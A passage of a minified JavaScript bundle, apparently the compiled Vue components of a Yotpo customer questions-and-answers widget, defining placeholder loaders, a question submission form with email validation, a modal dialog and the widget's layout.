Math.random().toString(36).substring(2)},Qc=Ro({name:"ContentLoader",props:{width:{type:[Number,String]},height:{type:[Number,String]},viewBox:{type:String},preserveAspectRatio:{type:String,default:"xMidYMid meet"},speed:{type:Number,default:2},baseUrl:{type:String,default:""},primaryColor:{type:String,default:"#f9f9f9"},secondaryColor:{type:String,default:"#ecebeb"},primaryOpacity:{type:Number,default:1},secondaryOpacity:{type:Number,default:1},uniqueKey:{type:String},animate:{type:Boolean,default:!0}},setup:function(e){var t=mi((function(){return e.uniqueKey?"".concat(e.uniqueKey,"-idClip"):Uc()})),o=mi((function(){return e.uniqueKey?"".concat(e.uniqueKey,"-idGradient"):Uc()})),n=mi((function(){var t;return null!==(t=e.width)&&void 0!==t?t:400})),r=mi((function(){var t;return null!==(t=e.height)&&void 0!==t?t:130})),i=mi((function(){var t;return null!==(t=e.viewBox)&&void 0!==t?t:"0 0 ".concat(n.value," ").concat(r.value)}));return{idClip:t,idGradient:o,computedViewBox:i}},render:function(){return Rr("svg",{width:this.width,height:this.height,viewBox:this.computedViewBox,version:"1.1",preserveAspectRatio:this.preserveAspectRatio},[Rr("rect",{style:{fill:"url(".concat(this.baseUrl,"#").concat(this.idGradient,")")},"clip-path":"url(".concat(this.baseUrl,"#").concat(this.idClip,")"),x:"0",y:"0",width:"100%",height:"100%"},null),Rr("defs",null,[Rr("clipPath",{id:this.idClip},[this.$slots["default"]?this.$slots["default"]():Rr("rect",{x:"0",y:"0",rx:"5",ry:"5",width:"100%",height:"100%"},null)]),Rr("linearGradient",{id:this.idGradient},[Rr("stop",{offset:"0%","stop-color":this.primaryColor,"stop-opacity":this.primaryOpacity},[this.animate?Rr("animate",{attributeName:"offset",values:"-2; 1",dur:"".concat(this.speed,"s"),repeatCount:"indefinite"},null):null]),Rr("stop",{offset:"50%","stop-color":this.secondaryColor,"stop-opacity":this.secondaryOpacity},[this.animate?Rr("animate",{attributeName:"offset",values:"-1.5; 1.5",dur:"".concat(this.speed,"s"),repeatCount:"indefinite"},null):null]),Rr("stop",{offset:"100%","stop-color":this.primaryColor,"stop-opacity":this.primaryOpacity},[this.animate?Rr("animate",{attributeName:"offset",values:"-1; 2",dur:"".concat(this.speed,"s"),repeatCount:"indefinite"},null):null])])])])}}),Vc=(Ro((function(e,t){var o=t.attrs;return function(){return Rr(Qc,o,{default:function(){return[Rr("circle",{cx:"10",cy:"20",r:"8"},null),Rr("rect",{x:"25",y:"15",rx:"5",ry:"5",width:"220",height:"10"},null),Rr("circle",{cx:"10",cy:"50",r:"8"},null),Rr("rect",{x:"25",y:"45",rx:"5",ry:"5",width:"220",height:"10"},null),Rr("circle",{cx:"10",cy:"80",r:"8"},null),Rr("rect",{x:"25",y:"75",rx:"5",ry:"5",width:"220",height:"10"},null),Rr("circle",{cx:"10",cy:"110",r:"8"},null),Rr("rect",{x:"25",y:"105",rx:"5",ry:"5",width:"220",height:"10"},null)]}})}})),Ro((function(e,t){var o=t.attrs;return function(){return Rr(Qc,o,{default:function(){return[Rr("rect",{x:"0",y:"0",rx:"3",ry:"3",width:"70",height:"10"},null),Rr("rect",{x:"80",y:"0",rx:"3",ry:"3",width:"100",height:"10"},null),Rr("rect",{x:"190",y:"0",rx:"3",ry:"3",width:"10",height:"10"},null),Rr("rect",{x:"15",y:"20",rx:"3",ry:"3",width:"130",height:"10"},null),Rr("rect",{x:"155",y:"20",rx:"3",ry:"3",width:"130",height:"10"},null),Rr("rect",{x:"15",y:"40",rx:"3",ry:"3",width:"90",height:"10"},null),Rr("rect",{x:"115",y:"40",rx:"3",ry:"3",width:"60",height:"10"},null),Rr("rect",{x:"185",y:"40",rx:"3",ry:"3",width:"60",height:"10"},null),Rr("rect",{x:"0",y:"60",rx:"3",ry:"3",width:"30",height:"10"},null)]}})}})),Ro((function(e,t){var o=t.attrs;return function(){return Rr(Qc,o,{default:function(){return[Rr("rect",{x:"70",y:"15",rx:"4",ry:"4",width:"117",height:"6.4"},null),Rr("rect",{x:"70",y:"35",rx:"3",ry:"3",width:"85",height:"6.4"},null),Rr("rect",{x:"0",y:"80",rx:"3",ry:"3",width:"350",height:"6.4"},null),Rr("rect",{x:"0",y:"100",rx:"3",ry:"3",width:"380",height:"6.4"},null),Rr("rect",{x:"0",y:"120",rx:"3",ry:"3",width:"201",height:"6.4"},null),Rr("circle",{cx:"30",cy:"30",r:"30"},null)]}})}})),Ro((function(e,t){var o=t.attrs;return function(){return Rr(Qc,o,{default:function(){return[Rr("rect",{x:"0",y:"0",rx:"3",ry:"3",width:"250",height:"10"},null),Rr("rect",{x:"20",y:"20",rx:"3",ry:"3",width:"220",height:"10"},null),Rr("rect",{x:"20",y:"40",rx:"3",ry:"3",width:"170",height:"10"},null),Rr("rect",{x:"0",y:"60",rx:"3",ry:"3",width:"250",height:"10"},null),Rr("rect",{x:"20",y:"80",rx:"3",ry:"3",width:"200",height:"10"},null),Rr("rect",{x:"20",y:"100",rx:"3",ry:"3",width:"80",height:"10"},null)]}})}})),Ro((function(e,t){var o=t.attrs;return function(){return Rr(Qc,Kr(o,{viewBox:"0 0 400 480"}),{default:function(){return[Rr("circle",{cx:"30",cy:"30",r:"30"},null),Rr("rect",{x:"75",y:"13",rx:"4",ry:"4",width:"100",height:"13"},null),Rr("rect",{x:"75",y:"37",rx:"4",ry:"4",width:"50",height:"8"},null),Rr("rect",{x:"0",y:"70",rx:"5",ry:"5",width:"400",height:"400"},null)]}})}})),Ro({name:"Placeholder",components:{ContentLoader:Qc},props:{maxWidth:{type:Number,required:!0}}}));const $c=(0,fs.Z)(Vc,[["render",zc]]);var Wc=$c,Zc=Ro({name:"Placeholders",components:{Placeholder:Wc},props:{times:{type:Number,default:2}}});o(4006);const Kc=(0,fs.Z)(Zc,[["render",Ic]]);var Gc=Kc,Hc=Ro({name:"QuestionsContainer",components:{PaginationContainer:Lc,Placeholders:Gc,Question:Xl,Border:oc},setup(){return{fetchQuestions:xo("fetchQuestions"),questionsModule:xo("questionsModule"),isReadOnly:xo("modeConfig")?.isReadOnly,isPreview:xo("modeConfig")?.isPreview,isLoading:xo("modeConfig")?.isLoading,lineSeparatorStyle:xo("viewConfig")?.lineSeparatorStyle,deviceType:xo("viewConfig")?.deviceType}},computed:{questions(){return this.questionsModule.state.questionsList},questionsLoaded(){return this.questionsModule.state.questionsLoaded},isMobileDevice(){return"MOBILE"===this.deviceType},showQuestionsList(){return!!this.isMobileDevice||this.showQuestions},showQuestionsPlaceholder(){return this.isMobileDevice?!this.questionsLoaded:!this.showQuestions},showQuestions(){return this.questionsModule.state.questionsLoaded&&!this.isLoading}},methods:{scrollToTop(){const e=this.deviceType;if("DESKTOP"===e||"LAPTOP"===e){const e=document.getElementById("yotpo-questions-container"),t=20;null!=e&&window.scrollTo({top:Number(e.offsetTop)-t,left:0,behavior:"smooth"})}},paginationItemClicked(){this.fetchQuestions().then((()=>{this.scrollToTop()}))}}});o(9400);const Yc=(0,fs.Z)(Hc,[["render",Ga]]);var Xc=Yc;const Jc={class:"yotpo-empty-state"};function eu(e,t,o,n,r,i){const a=pn("Text");return Sr(),Pr("div",Jc,[Rr(a,{class:"yotpo-title-text",text:e.titleText},null,8,["text"]),Rr(a,{class:"yotpo-body-text",text:e.bodyText},null,8,["text"])])}var tu=Ro({name:"EmptyStateContainer",components:{Text:ql},computed:{titleText(){return this.labelsService.getLabel("titleText")},bodyText(){return this.labelsService.getLabel("bodyText")}},data(){return{labelsService:xo(Us)}}});o(1064);const ou=(0,fs.Z)(tu,[["render",eu]]);var nu=ou;const ru={class:"yotpo-ask-question-btn-wrapper"};function iu(e,t,o,n,r,i){const a=pn("WidgetButton");return Sr(),Pr("div",ru,[Rr(a,{"data-cy":"ask-question-btn",class:s(["yotpo-question-btn",[e.questionButtonClass,e.emptyStateButtonClass]]),text:e.questionButtonText},null,8,["class","text"])])}const au={id:"yotpo-widget-btn",tabindex:"0",role:"button"};function su(e,t,o,n,r,i){return Sr(),Pr("a",au,[Dr("span",null,d(e.text),1)])}var lu=Ro({name:"WidgetButton",props:{text:{type:String,default:""}}});o(7417);const cu=(0,fs.Z)(lu,[["render",su]]);var uu=cu,du=Ro({name:"AskQuestionButton",components:{WidgetButton:uu},props:{showEmptyState:{type:Boolean,required:!0}},data(){return{labelsService:xo(Us)}},computed:{questionButtonText(){return this.labelsService.getLabel(this.showEmptyState?"buttonText":"askQuestionButtonText")},questionButtonClass(){return{"yotpo-ask-question-btn-s":!this.showEmptyState,"yotpo-ask-question-btn-l":this.showEmptyState}},emptyStateButtonClass(){return this.showEmptyState?"empty-state":""}}});o(6694);const pu=(0,fs.Z)(du,[["render",iu]]);var fu=pu;const yu={key:0,class:"yotpo-qna-modal-header"},hu={class:"yotpo-qna-modal-header-font"};function mu(e,t,o,n,r,i){const a=pn("FormComplete"),s=pn("QuestionForm"),l=pn("Modal");return Sr(),Lr(l,{ref:"modal",class:"yotpo-question-form-modal","is-form-complete":e.formComplete,rtl:e.rtl,onModalClosed:e.modalClosed},{header:uo((()=>[e.formComplete?Vr("",!0):(Sr(),Pr("div",yu,[Dr("span",hu,d(e.formTitle),1)]))])),body:uo((()=>[e.formComplete?(Sr(),Lr(a,{key:0,name:e.questionerName,onClose:e.close},null,8,["name","onClose"])):(Sr(),Lr(s,{key:1,ref:"questionForm",onFormComplete:e.formCompletedMethod},null,8,["onFormComplete"]))])),_:1},8,["is-form-complete","rtl","onModalClosed"])}const gu={class:"yotpo-name-email-wrapper"},vu={class:"form-footer"};function bu(e,t,o,n,r,i){const a=pn("FormInput");return Sr(),Pr("form",{class:"yotpo-question-form",onSubmit:t[7]||(t[7]=ga((()=>{}),["prevent"]))},[Rr(a,{modelValue:e.question.content,"onUpdate:modelValue":t[0]||(t[0]=t=>e.question.content=t),"data-cy":"question-content",class:"yotpo-question-content","has-errors":e.errors.content,data:e.getFormFieldProperty("content"),onKeyup:t[1]||(t[1]=t=>e.onChange(t,"content"))},null,8,["modelValue","has-errors","data"]),Dr("div",gu,[Rr(a,{modelValue:e.question.name,"onUpdate:modelValue":t[2]||(t[2]=t=>e.question.name=t),"data-cy":"question-name",class:"yotpo-question-name","has-errors":e.errors.name,data:e.getFormFieldProperty("name"),onKeyup:t[3]||(t[3]=t=>e.onChange(t,"name"))},null,8,["modelValue","has-errors","data"]),Rr(a,{modelValue:e.question.email,"onUpdate:modelValue":t[4]||(t[4]=t=>e.question.email=t),"data-cy":"question-email",class:"yotpo-question-email","has-errors":e.errors.email,data:e.getFormFieldProperty("email"),onKeyup:t[5]||(t[5]=t=>e.onChange(t,"email"))},null,8,["modelValue","has-errors","data"])]),Dr("footer",vu,[Dr("button",{class:"yotpo-question-submit",onClick:t[6]||(t[6]=(...t)=>e.submit&&e.submit(...t))},d(e.questionSubmitText),1)])],32)}const wu=[{modelName:"content",errorMessage:"askAQuestionErrorMessageText",headline:"askAQuestionInputText",ariaLabel:"askAQuestionAriaLabelText",isMultiText:!0,isValidated:!0},{modelName:"name",errorMessage:"yourNameErrorMessageText",headline:"yourNameInputText",ariaLabel:"yourNameAriaLabelText",type:"text",isValidated:!0},{modelName:"email",errorMessage:"yourEmailErrorMessageText",headline:"yourEmailInputText",ariaLabel:"yourEmailAriaLabelText",type:"email",defaultMessage:"emailDefaultMessageText",isValidated:!0}],xu=e=>{const t=/^(([^<>()[\]\\.,;:\s@"]+(\.[^<>()[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;return t.test(e)},ku=e=>!e,_u=(e,t)=>{t.email=!xu(e.email),t.name=""===e.name,t.content=""===e.content;for(const[,o]of Object.entries(t))if(o)return!1;return!0},Cu=(e,t,o)=>{t[o]="email"!==o?ku(e[o]):ku(e[o])||!xu(e[o])},Tu={class:"yotpo-input-wrapper"},Su={class:"yotpo-form-label",role:"heading"},qu=["placeholder","cols","aria-label"],Mu=["placeholder","maxlength","aria-label"],Eu={key:2,class:"yotpo-new-input-message",role:"alert"},Ou={key:3,class:"yotpo-new-input-validation",role:"alert"};function Pu(e,t,o,n,r,i){return Sr(),Pr("div",Tu,[Dr("h4",Su,d(e.data.headline),1),e.data.isMultiText?(Sr(),Pr("textarea",{key:0,class:s(e.displayValidationMessage),placeholder:e.data.placeholder,cols:e.getContentColumns,rows:"5","aria-required":"true","aria-label":e.getAriaLabel,onInput:t[0]||(t[0]=t=>e.$emit("update:modelValue",t.target.value))},null,42,qu)):(Sr(),Pr("input",{key:1,class:s(["yotpo-new-input-container",e.displayValidationMessage]),type:"{{data.type}}",placeholder:e.data.placeholder,autocomplete:"off",maxlength:e.maxLength,"aria-label":e.getAriaLabel,"aria-required":"true",onInput:t[1]||(t[1]=t=>e.$emit("update:modelValue",t.target.value))},null,42,Mu)),e.displayDefaultMessage?(Sr(),Pr("h6",Eu,d(e.data.defaultMessage),1)):Vr("",!0),e.displayErrorMessage?(Sr(),Pr("h6",Ou,d(e.data.errorMessage),1)):Vr("",!0)])}var Lu=Ro({name:"FormInput",props:{data:{type:Object,required:!0},hasErrors:{type:Boolean,default:!1},maxLength:{type:Number,default:-1}},setup(){return{displayType:xo("viewState")?.displayType}},computed:{getContentColumns(){return"S"===this.displayType?"35":"72"},displayErrorMessage(){return this.data.errorMessage&&this.hasErrors||!1},displayDefaultMessage(){return this.data.defaultMessage&&!this.hasErrors||!1},displayValidationMessage(){return this.hasErrors?"yotpo-validation-warning":""},getAriaLabel(){return this.data.ariaLabel?this.data.ariaLabel:this.data.headline?this.data.headline?.replace("*",""):this.data.modelName}}});o(6897);const Au=(0,fs.Z)(Lu,[["render",Pu],["__scopeId","data-v-d933c47c"]]);var Iu=Au,ju=Ro({name:"QuestionForm",components:{FormInput:Iu},emits:["form-complete"],data(){let e={content:"",name:"",email:""},t={content:!1,name:!1,email:!1};return{labelsService:xo(Us),trackEvent:xo("trackEvent"),validateQuestionErrors:_u,validateQuestionFormField:Cu,question:e,errors:t,formFields:wu}},setup(){return{postQuestion:xo("postQuestion")}},computed:{questionSubmitText(){return this.labelsService.getLabel("questionSubmitText")},translatedFormFieldsTranslations(){return this.formFields.map((e=>({...e,headline:this.labelsService.getLabel(e.headline),errorMessage:this.labelsService.getLabel(e.errorMessage),defaultMessage:e.defaultMessage?this.labelsService.getLabel(e.defaultMessage):void 0,ariaLabel:this.labelsService.getLabel(e.ariaLabel)})))}},methods:{onChange(e,t){this.validateQuestionFormField(this.question,this.errors,t)},getFormFieldProperty(e){return this.translatedFormFieldsTranslations.find((t=>t.modelName==e))},close(){this.trackEvent({label:"question_form",property:"close"},Ml.BUTTON_CLICKED)},submit(){return!!this.validateQuestionErrors(this.question,this.errors)&&(this.$emit("form-complete",this.question.name),this.postQuestion(this.question),this.onBeforeClose(),this.trackEvent({label:"question_form",property:"submit"},Ml.BUTTON_CLICKED),!0)},onBeforeClose(){this.question={content:"",name:"",email:""},this.errors={content:!1,name:!1,email:!1}}}});o(6703);const Bu=(0,fs.Z)(ju,[["render",bu],["__scopeId","data-v-57c9fa58"]]);var Fu=Bu;const Du={class:"yotpo-form-complete"};function Ru(e,t,o,n,r,i){const a=pn("Text");return Sr(),Pr("div",Du,[Rr(a,{text:e.headlineText,class:"yotpo-headline-complete"},null,8,["text"]),Rr(a,{text:e.thanksBodyText,class:"yotpo-body-complete"},null,8,["text"]),Dr("button",{class:"yotpo-shop-complete",onClick:t[0]||(t[0]=(...t)=>e.close&&e.close(...t))},d(e.continueShoppingButtonText),1)])}var Nu=Ro({name:"FormComplete",components:{Text:ql},props:{name:{type:String,required:!0}},emits:["close"],computed:{headlineText(){return`${this.labelsService.getLabel("thanksText")}, ${this.name}!`},continueShoppingButtonText(){return this.labelsService.getLabel("continueShoppingButtonText")},thanksBodyText(){return this.labelsService.getLabel("thanksBodyText")}},data(){return{labelsService:xo(Us)}},methods:{close(){this.$emit("close")}}});o(297);const zu=(0,fs.Z)(Nu,[["render",Ru]]);var Uu=zu;const Qu={key:0,ref:"modalBackDrop",class:"yotpo-qna-modal-backdrop"},Vu={key:0,id:"modalTitle",class:"yotpo-qna-modal-header"},$u={id:"modalDescription",class:"modal-body"};function Wu(e,t,o,n,r,i){const a=pn("CloseIcon");return e.displayModal?(Sr(),Pr("div",Qu,[Dr("div",{class:s(["yotpo-qna-modal",e.formTypeClass]),role:"dialog","aria-labelledby":"modalTitle","aria-describedby":"modalDescription"},[Dr("div",{class:s(["close-btn-wrapper",e.closeBtnWrapperRTLClass])},[Rr(a,{class:"btn-close","btn-style":e.closeBtnStyle,"aria-label":"Close modal",role:"button",tabindex:"0",onClick:e.close,onKeyup:ba(e.close,["enter"])},null,8,["btn-style","onClick","onKeyup"])],2),e.showHeader?(Sr(),Pr("header",Vu,[vn(e.$slots,"header")])):Vr("",!0),Dr("section",$u,[vn(e.$slots,"body",{onClose:t[0]||(t[0]=(...t)=>e.close&&e.close(...t))})])],2)],512)):Vr("",!0)}class Zu{getDeviceType(){return Zu.isMobileDevice()?"MOBILE":Zu.deviceTypeByWidth()}handleKeyboardEvent(e,t){const o=Zu.getKey(e),n=t[o];if(n)return n["preventDefault"]&&e.preventDefault(),n["stopPropagation"]&&e.stopPropagation(),n["function"]()}focusOnElementByQuery(e,t){const o=e.querySelector(t);this.focusOnElement(o)}focusOnElement(e){e?.focus()}loopKeyboardTabs(e,t){const o=e.querySelectorAll(t),n=o[0],r=o[o.length-1];this.onTabAndShiftDown(n,(e=>{e.preventDefault(),e.stopPropagation(),r.focus()})),this.onTabKeyDown(r,(e=>{e.shiftKey||(e.preventDefault(),e.stopPropagation(),n.focus())}))}onKeyboardEvent(e,t,o,n){this.addEventListener(e,t,(t=>{const r=Zu.getKey(t);n.indexOf(r)>-1&&o.call(e,t)}))}mouseClickOnEnterKeyDown(e){const t=function(t){"function"==typeof e.click&&(t.preventDefault(),t.stopPropagation(),e.click())};this.onKeyboardEvent(e,"keydown",t,[za.enter])}addEventListener(e,t,o){e.addEventListener?("click"===t&&this.mouseClickOnEnterKeyDown(e),e.addEventListener(t,o,!1)):e.attachEvent&&e.attachEvent("on"+t,o)}static getKey(e){return Number(e.code)||e.keyCode||e.which}onTabKeyDown(e,t){this.onKeyboardEvent(e,"keydown",t,[za.tab])}onTabAndShiftDown(e,t){this.onTabKeyDown(e,(function(o){o.shiftKey&&t.call(e,o)}))}static isMobileDevice(){return!!(navigator.userAgent.match(/Android/i)||navigator.userAgent.match(/\bAndroid(?:.+)Mobile\b/i)||navigator.userAgent.match(/\bAndroid(?:.+)(?:KF[A-Z]{2,4})\b/i)||navigator.userAgent.match(/\bokhttp\b/i)||navigator.userAgent.match(/\bWindows(?:.+)ARM\b/i)||navigator.userAgent.match(/webOS/i)||navigator.userAgent.match(/iPhone/i)||navigator.userAgent.match(/iPad/i)||navigator.userAgent.match(/iPod/i)||navigator.userAgent.match(/BlackBerry/i)||navigator.userAgent.match(/BB10/i)||navigator.userAgent.match(/Opera Mini/i)||navigator.userAgent.match(/\b(CriOS|Chrome)(?:.+)Mobile/i)||navigator.userAgent.match(/Mobile(?:.+)Firefox\b/i)||navigator.userAgent.match(/Windows Phone/i))}static deviceTypeByWidth(){return window.innerWidth<Ra?"MOBILE":window.innerWidth<Na?"LAPTOP":"DESKTOP"}}var Ku=new Zu;const Gu={class:"yotpo-close-icon",xmlns:"http://www.w3.org/2000/svg",width:"14",height:"14",tabindex:"-1"},Hu={key:0,fill:"none","fill-rule":"evenodd"},Yu=Dr("g",{fill:"currentColor","fill-rule":"nonzero"},[Dr("path",{d:"M14 1.41L12.59 0L7 5.59L1.41 0L0 1.41L5.59 7L0 12.59L1.41 14L7 8.41L12.59 14L14 12.59L8.41 7L14 1.41Z",transform:"translate(-1134 -71) translate(1134 71)"})],-1),Xu=[Yu],Ju=Dr("circle",{cx:"9",cy:"9",r:"9",fill:"white"},null,-1),ed=Dr("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M13 5.80571L12.1943 5L9 8.19429L5.80571 5L5 5.80571L8.19429 9L5 12.1943L5.80571 13L9 9.80571L12.1943 13L13 12.1943L9.80571 9L13 5.80571Z",fill:"black"},null,-1);function td(e,t,o,n,r,i){return Sr(),Pr("svg",Gu,[e.Xstyle?(Sr(),Pr("g",Hu,Xu)):e.XOstyle?(Sr(),Pr(wr,{key:1},[Ju,ed],64)):Vr("",!0)])}var od;(function(e){e["X"]="X",e["XO"]="XO"})(od||(od={}));var nd=Ro({name:"CloseIcon",props:{btnStyle:{type:String,default:od.X}},computed:{Xstyle(){return this.btnStyle===od.X},XOstyle(){return this.btnStyle===od.XO}}});const rd=(0,fs.Z)(nd,[["render",td]]);var id=rd,ad=Ro({name:"Modal",components:{CloseIcon:id},props:{closeBtnStyle:{type:String,default:"X"},showHeader:{type:Boolean,default:!0},isFormComplete:{type:Boolean,default:!1},rtl:{type:Boolean,default:!1}},emits:["modalClosed"],setup(){return{questionsModule:xo("questionsModule")}},data(){return{displayModal:!1,overflowInitialSetting:""}},computed:{formTypeClass(){return this.isFormComplete?"yotpo-form-complete":""},closeBtnWrapperRTLClass(){return{"close-btn-wrapper--rtl":this.rtl}}},methods:{open(){return this.displayModal=!0,this.overflowInitialSetting=document.body.style.overflowY,document.body.style.overflowY="hidden",Promise.resolve().then((()=>this.triggerKeyboardEvents()))},close(){return this.displayModal=!1,document.body.style.overflowY=this.overflowInitialSetting,this.$emit("modalClosed"),this.questionsModule.setIsQuestionModalOpen(!1),Promise.resolve()},triggerKeyboardEvents(){const e=this.$refs,t=this.showHeader?"#modalTitle":"#yotpo-qna-modal-right-arrow";Ku.focusOnElementByQuery(e.modalBackDrop,t),Ku.loopKeyboardTabs(e.modalBackDrop,"[tabindex], input, button")}}});o(5582);const sd=(0,fs.Z)(ad,[["render",Wu]]);var ld=sd,cd=Ro({name:"QuestionFormModal",components:{Modal:ld,FormComplete:Uu,QuestionForm:Fu},emits:["close"],data(){return{formComplete:!1,questionerName:"",labelsService:xo(Us)}},setup(){return{rtl:xo("viewConfig")?.rtl,productTitle:xo("productConfig")?.title}},computed:{formTitle(){return`${this.labelsService.getLabel("customQuestionFormTitleText")} ${this.productTitle}`}},methods:{close(){this.formComplete=!1;const e=this.$refs;e.questionForm&&e.questionForm.close(),e.modal.close()},modalClosed(){const e=this.$refs;this.formComplete=!1,e.questionForm&&e.questionForm.close()},open(){const e=this.$refs;e.modal.open()},formCompletedMethod(e){this.formComplete=!0,this.questionerName=e}}});o(4483);const ud=(0,fs.Z)(cd,[["render",mu]]);var dd=ud;const pd={class:"yotpo-header-container"};function fd(e,o,n,r,i,a){const l=pn("Text"),c=pn("AskQuestionButton");return Sr(),Pr("div",pd,[Dr("div",{class:"yotpo-header-head",style:t(e.headStyle)},[e.showHeadline?(Sr(),Lr(l,{key:0,text:e.headline,class:"yotpo-header-headline",tabindex:0,"aria-label":"Customer questions and answers"},null,8,["text"])):Vr("",!0),e.showSummary?(Sr(),Lr(l,{key:1,text:e.getSummaryText,class:"yotpo-header-summary"},null,8,["text"])):Vr("",!0)],4),e.showEmptyState?Vr("",!0):(Sr(),Lr(c,{key:0,class:s(["yotpo-header-form-button",e.formButtonRTLClass]),"show-empty-state":e.showEmptyState,onClick:e.openQuestionModal},null,8,["class","show-empty-state","onClick"]))])}var yd=Ro({name:"HeaderContainer",components:{AskQuestionButton:fu,Text:ql},setup(){return{trackEvent:xo("trackEvent"),labelsService:xo(Us),questionsModule:xo("questionsModule"),modeConfig:xo("modeConfig"),enableEmptyState:xo("emptyStateConfig")?.enableEmptyState,displayType:xo("viewState")?.displayType,rtl:xo("viewConfig")?.rtl}},computed:{formButtonRTLClass(){return{"yotpo-header-form-button--rtl":this.rtl}},showSummary(){return!this.showEmptyState&&this.questionsModule.config.showSummary&&this.questionsModule.state.totalQuestions>0},headline(){return this.labelsService.getLabel("headline")},getSummaryText(){return this.questionsModule.config.summary.replace("{{answered_questions_count}}",this.questionsModule.state.totalQuestions.toString())},showEmptyState(){return this.enableEmptyState&&this.questionsModule.state.questionsLoaded&&(this.modeConfig.isEmptyState||0===this.questionsModule.state.totalQuestions)},headStyle(){return"S"!==this.displayType||this.showEmptyState?{"margin-bottom":"0"}:{"margin-bottom":"40px"}},showHeadline(){return this.questionsModule.config.showHeadline}},methods:{openQuestionModal(){this.questionsModule.setIsQuestionModalOpen(!0)}}});o(7951);const hd=(0,fs.Z)(yd,[["render",fd]]);var md,gd=hd;md||(md={});const vd={STANDALONE:"standalone",EMBEDDED:"embedded"},bd={class:"ugc-storefront-widgets-tabs-container"},wd=["onClick"];function xd(e,t,o,n,r,i){return Sr(),Pr("div",bd,[(Sr(!0),Pr(wr,null,gn(e.tabs,((t,o)=>(Sr(),Pr("div",{key:o,class:s(["ugc-storefront-widgets-tabs-container__tab",e.tabClass(o)]),onClick:t=>e.selectTab(o)},d(t.name),11,wd)))),128))])}const kd={yotpoTransparent:"transparent",yotpoPureBlack:"#000000",yotpoBlack:"#373330",yotpoB2BDarkBlue:"#051146",yotpoBlue:"#0042e4",yotpoSkyBlue:"#2e4f7c",yotpoSkyBlueDarker:"#203756",yotpoStarsOrange:"#e7721b",yotpoB2BDarkGrey:"#555555",yotpoB2BMediumGrey:"#c4c4c4",yotpoB2BLightGrey:"#eaeaea",yotpoInitialsLettersGrey:"#8e99b7",yotpoInitialsLettersBackGroundGrey:"#CBD2E0",yotpoPrimaryTextBlack:"#2C2C2C",yotpoDisabled:"#D8D8D8",yotpoEmptyWhite:"#FFFFFF",yotpoFormDarkGrey:"#ACB5D4",yotpoFormBorderBlack:"#7D7D7D",yotpoSepartorLineGrey:"#e3e3e3",yotpoLightGrey:"#f3f3f3",yotpoMediumGrey:"#6F6F6F",yotpoSelectedIconGreen:"#4AB261",yotpoCardAccent:"#676A6C",yotpoFocusedBlue:"#2360C5"},_d=Ro({name:"TabsSelector",props:{tabs:{type:Array,required:!0},selectedTab:{type:Number,default:0},rtl:{type:Boolean,default:!1}},emits:["clicked"],data(){return{selectedElementBottomBorderColor:kd.yotpoPureBlack}},methods:{tabClass(e){return{selected:e===this.selectedTab,"ugc-storefront-widgets-tabs-container__tab--rtl":this.rtl}},selectTab(e){this.$emit("clicked",e)}}}),Cd=()=>{Ki((e=>({"3a6bf5a4":e.selectedElementBottomBorderColor})))},Td=_d.setup;_d.setup=Td?(e,t)=>(Cd(),Td(e,t)):Cd;var Sd=_d;o(2955);const qd=(0,fs.Z)(Sd,[["render",xd]]);var Md=qd,Ed=Ro({name:"MainLayout",components:{TabsSelector:Md,AskQuestionButton:fu,QuestionFormModal:dd,Border:oc,HeaderContainer:gd,QuestionsContainer:Xc,EmptyStateContainer:nu},data(){return{selectedTab:1,tabs:Wa}},setup(){return{fetchQuestions:xo("fetchQuestions"),labelsService:xo(Us),trackEvent:xo("trackEvent"),questionsModule:xo("questionsModule"),isReadOnly:xo("modeConfig")?.isReadOnly,enableEmptyState:xo("emptyStateConfig")?.enableEmptyState,isPreview:xo("modeConfig")?.isPreview,isEmptyState:xo("modeConfig")?.isEmptyState,widgetMode:xo("modeConfig")?.widgetMode,isLoading:xo("modeConfig")?.isLoading,primaryColor:xo("viewConfig")?.primaryColor,lineSeparatorStyle:xo("viewConfig")?.lineSeparatorStyle,displayType:xo("viewState")?.displayType,deviceType:xo("viewConfig")?.deviceType,rtl:xo("viewConfig")?.rtl,cssVars:xo("cssVars"),widgetWidthCalc:xo("widgetWidthCalc")}},computed:{displayClass(){return`yotpo-display-${this.displayType.toLowerCase()}`},deviceClass(){return`yotpo-device-${this.deviceType.toLowerCase()}`},mainLayoutRTLClass(){return{"yotpo-main-layout--rtl":this.rtl}},showMainState(){return!!this.questionsModule.state.totalQuestions&&!this.isEmptyState},showQuestions(){return this.questionsModule.state.questionsLoaded&&!this.isLoading},translatedTabs(){return this.tabs.map((e=>({...e,name:this.labelsService.getLabel(e.name)})))},showEmptyState(){return this.enableEmptyState&&this.questionsModule.state.questionsLoaded&&(this.isEmptyState||0===this.questionsModule.state.totalQuestions)},showHead(){return this.showMainState||this.showEmptyState},style(){const e=this.widgetWidthCalc;return{width:`${e}%`}},isDemoMode(){return this.isReadOnly||this.isPreview},isWidgetEmbedded(){return this.widgetMode===vd.EMBEDDED},showTabs(){return this.isDemoMode&&this.isWidgetEmbedded},headerMarginClass(){return this.showTabs?"":"yotpo-header-margin"},isQuestionModalOpen(){return this.questionsModule.state.isQuestionModalOpen}},watch:{isQuestionModalOpen(e){e&&this.openQuestionModal()}},mounted(){this.fetchQuestions()},methods:{openQuestionModal(){const e=this.$refs;this.trackEvent({label:"question_form",property:"ask_question_button"},Ml.BUTTON_CLICKED),e.questionFormModal.open()},handleTabClick(e){this.selectedTab=e}}});o(5970);const Od=(0,fs.Z)(Ed,[["render",ja]]);var Pd=Od,Ld=Ro({components:{MainLayout:Pd},setup(){return{isReadOnly:xo("modeConfig")?.isReadOnly}},computed:{layoutClass(){return{"yotpo-main-widget-readonly":this.isReadOnly}}}});o(1405);const Ad=(0,fs.Z)(Ld,[["render",Oa]]);var Id=Ad,jd=(o(8730),Ro({name:"App",components:{Layout:Id},props:{store:{type:Object,required:!0}},provide(){return{trackEvent:this.store.trackEvent.bind(this.store),fetchQuestions:this.store.fetchQuestions.bind(this.store),postQuestion:this.store.postQuestion.bind(this.store),setPageIndex:this.store.store.questions.setPageIndex.bind(this.store.store.questions),questionsModule:this.store.store.questions,emptyStateConfig:this.store.store.emptyState.config,productConfig:this.store.store.product.config,modeConfig:this.store.store.mode.config,viewConfig:this.store.store.view.config,viewState:this.store.store.view.state,cssVars:this.cssVars,widgetWidthCalc:this.widgetWidthCalc}},computed:{cssVars(){return 